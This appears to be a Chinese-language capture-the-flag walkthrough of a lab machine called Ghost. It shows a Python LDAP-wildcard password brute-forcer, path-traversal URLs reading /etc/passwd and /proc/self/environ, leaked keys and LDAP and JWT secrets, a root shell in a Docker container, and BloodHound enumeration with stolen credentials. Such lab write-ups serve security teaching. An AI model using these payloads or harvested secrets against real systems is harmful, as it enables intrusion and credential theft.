resp = session.post(burp0_url, headers=burp0_headers, data=burp0_data)
if resp.status_code == 303:
return (True, password)
else:
return (False, None)
guessed = ""
futures = []
print("[*] Power by mane :P")
while True:
with ThreadPoolExecutor(10) as executor:
for x in allString:
future = executor.submit(guess,(username,guessed+ x + "*" ))
futures.append(future)
wait(futures, return_when=ALL_COMPLETED)
founded = False
for f in futures:
status,passwd = f.result()
if status == True:
founded = True
guessed = passwd[:-1]
print(guessed)
futures.clear()
if not founded:

break這樣子就得到了一串密碼:
0x6 8008 - gitea.ghost.htb:8008
由於ldap它不分大小寫,所以就全部小寫試一試。
使用用戶: gitea_temp_principal: szrr8kpc3z6onlqf

可以看到裡面有兩個項目, 所以一個一個分析裡面的源碼。
Analysis Source Code - ghost-dev/blog - Found LFI
首先從第一個項目開始看,他直接給了api的key:
Our blog uses the Ghost CMS in a Docker container.
我們的博客在 Docker 容器中使用 Ghost CMS。
We are planning on adding additional features to the blog. One of them is a new connection to the intranet. For example, some posts will be featured on our intranet, or URLs from posts will be scanned by the intranet. However, this is still in development, so some features are behind an API key, shared between the intranet and the blog. It is named DEV_INTRANET_KEY and it is stored as an environment variable.
我們正計劃為博客添加其他功能。其中之一就是與內網的新連接。例如,一些文章將在我們的內部網上出現,或者文章中的 URL 將被內部網掃描。不過,這項功能仍在開發中,因此有些功能需要一個 API 密鑰,由內部網和博客共享。它被命名為 DEV_INTRANET_KEY,並存儲為一個環境變量。
We modified a bit of the Ghost CMS source code to accomodate such new features. One example is the posts-public.js file, which allows us to extract additional information about the posts. In the future we should move the information to the database so that we don't accidentally lose data on container recreation. Make sure to replace the file when running, or just use the provided Dockerfile.
我們修改了一些 Ghost CMS 源代碼,以適應這些新功能。其中一個例子是 posts-public.js 文件,它允許我們提取有關帖子的其他信息。今後,我們應該將這些信息轉移到數據庫中,這樣就不會意外丟失容器再造的數據。請確保在運行時替換該文件,或者直接使用提供的 Dockerfile。
Also, the public API in Ghost needs an API key. We can write it here since it only allows access to public data: a5af628828958c976a3b6cc81a
另外,Ghost 中的公共 API 需要一個 API 密鑰。我們可以把它寫在這裡,因為它只允許訪問公共數據:a5af628828958c976a3b6cc81a

他提示了已經修改了裡面的腳本:

但怎麼看都覺得這個腳本是LFI,查了下 ghost 的api 如何使用後,看到:https://ghost.org/docs/content-api/
官方給的例子所以就試一下有沒有 API 這個endpoint:

然後按照官方的文檔把key換掉:
看來這個key是有效的,所以試一下LFI能不能正常工作:

可以看到確實有LFI。


http://10.129.5.81:8008/ghost/api/content/posts/?key=a5af628828958c976a3b6cc81a&extra=../../../../../../etc/passwdAnalysis Source Code - ghost-dev/intranet - Found RCE

然後去分析第二個項目,看到這個項目有RCE,因為他沒有加入filter,
翻了一遍源碼發現需要開發者的key :
而且這個key需要放在HTTP的頭裡面,如上圖所示:
找了一下開發者的 endpoint,看到這個 endpoint 在readme中寫好了:
We are adding new features to integrate the blog and the intranet. See the blog repo for more details.
Until development is done, we will expose the dev API at http://intranet.ghost.htb/api-dev.
LFI to read env to RCE?
那麼現在問題就來了, 我現在沒有開發者的key , 我要去哪裡找key呢?會不會通過LFI從環境變量裡面提取?/proc/self/ ??
所以就試一下:

http://10.129.5.81:8008/ghost/api/content/posts/?key=a5af628828958c976a3b6cc81a&extra=../../../../../../proc/self/environ結果還真能讀取環境變量
把它複製之後用sed轉換一下,這樣子就更容易看:
$ echo -E 'HOSTNAME=26ae7990f3dd\u0000database__debug=false\u0000YARN_VERSION=1.22.19\u0000PWD=/var/lib/ghost\u0000NODE_ENV=production\u0000database__connection__filename=content/data/ghost.db\u0000HOME=/home/node\u0000database__client=sqlite3\u0000url=http://ghost.htb\u0000DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe\u0000database__useNullAsDefault=true\u0000GHOST_CONTENT=/var/lib/ghost/content\u0000SHLVL=0\u0000GHOST_CLI_VERSION=1.25.3\u0000GHOST_INSTALL=/var/lib/ghost\u0000PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000NODE_VERSION=18.19.0\u0000GHOST_VERSION=5.78.0\u0000' | sed 's/\\u0000/\n/g'
HOSTNAME=26ae7990f3dd
database__debug=false
YARN_VERSION=1.22.19
PWD=/var/lib/ghost
NODE_ENV=production
database__connection__filename=content/data/ghost.db
HOME=/home/node
database__client=sqlite3
url=http://ghost.htb
DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe
database__useNullAsDefault=true
GHOST_CONTENT=/var/lib/ghost/content
SHLVL=0
GHOST_CLI_VERSION=1.25.3
GHOST_INSTALL=/var/lib/ghost
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
NODE_VERSION=18.19.0
GHOST_VERSION=5.78.0得到了一個key,DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe
既然有了key,那就試一下能不能rce:
結果可以,既然有rce,就可以直接拿shell了。
root@621de11273cb:/app# whoami
root
root@621de11273cb:/app# id
uid=0(root) gid=0(root) groups=0(root)0x7 Docker Container - Ghost Intranet
怎麼可能一開始就給你最高權限,看了一下原來在Docker裡面:
root@621de11273cb:/# cat docker-entrypoint.sh
#!/bin/bash
mkdir /root/.ssh
mkdir /root/.ssh/controlmaster
printf 'Host *\n ControlMaster auto\n ControlPath ~/.ssh/controlmaster/%%r@%%h:%%p\n ControlPersist yes' > /root/.ssh/config
exec /app/ghost_intranetDocker裡面有ssh的key,
root@621de11273cb:/app# env
=/tmp/mane
DATABASE_URL=./database.sqlite
HOSTNAME=621de11273cb
PWD=/app
HOME=/root
CARGO_HOME=/usr/local/cargo
LDAP_BIND_DN=CN=Intranet Principal,CN=Users,DC=ghost,DC=htb
LDAP_HOST=ldap://windows-host:389
LDAP_BIND_PASSWORD=He!KA9oKVT3rL99j
DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe
RUSTUP_HOME=/usr/local/rustup
ROCKET_ADDRESS=0.0.0.0
SHLVL=1
RUST_VERSION=1.79.0
PATH=/usr/local/cargo/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JWT_SECRET=*xopkAGbLyg9bK_A
_=/usr/bin/env
OLDPWD=/環境變量裡面也有一個有效賬號密碼,因為是在AD裡面的,所以可以溜狗畫地圖。
$ python3 /Tools/Windows/BloodHoundpy/bloodhound.py -u 'florence.ramirez' -p 'uxLmt*udNc6t3HrF' -d ghost.htb -ns 10.129.26.99
INFO: Found AD domain: ghost.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.ghost.htb
INFO: Found 1 domains
INFO: Found 2 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc01.ghost.htb
INFO: Found 16 users
INFO: Found 57 groups
INFO: Found 1 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: linux-dev-ws01.ghost.htb
INFO: Querying computer: DC01.ghost.htb
WARNING: Could not resolve: linux-dev-ws01.ghost.htb: The resolution lifetime expired after 3.103 seconds: Server Do53:10.129.26.99@53 answered The DNS operation timed out.
